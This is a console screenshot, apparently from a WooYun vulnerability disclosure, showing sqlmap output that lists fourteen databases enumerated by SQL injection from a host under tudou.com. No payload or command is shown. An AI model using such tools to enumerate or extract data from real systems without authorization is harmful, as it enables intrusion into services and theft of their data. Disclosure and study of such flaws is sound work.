 C:\Windows\system32\cmd.exe
[10:59:41] [INFO] resumed: ReportServerTempDB
[10:59:41] [INFO] resumed: tempdb
available databases [14]:
[*] distribution
[*] FunMovie
[*] HappyMovie
[*] HM
[*] master
[*] MediaCenter_CN
[*] MediaCenter_CN_New
[*] MediaCenter_cn_Test
[*] MediaCenter_CN_Test1
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[10:59:41] [INFO] fetched data logged to text files under 'E:\sqlmap\output\whit
evitality.tudou.com'
[*] shutting down at 10:59:41
E:\sqlmap>
www.wooyun.org